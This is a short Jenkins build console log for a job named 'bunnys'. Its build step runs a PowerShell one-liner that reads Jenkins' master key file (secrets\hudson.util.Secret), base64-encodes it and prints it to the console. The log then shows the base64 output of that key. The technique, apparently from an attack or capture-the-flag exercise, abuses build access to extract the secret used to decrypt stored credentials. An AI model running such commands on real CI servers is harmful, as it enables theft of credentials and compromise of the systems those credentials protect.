 [WS-CLEANUP] Done
[bunnys] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins11795428860272873744.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\bunnys>powershell.exe -c "$ENCODED =[Convert]::ToBase64String((Get-Content -path C:\Users\oliver\AppData\Local\Jenkins\.jenkins
\secrets\hudson.util.Secret -Encoding Byte));Write-Output $ENCODED"
gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFI
rS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\bunnys>exit 0
Finished: SUCCESS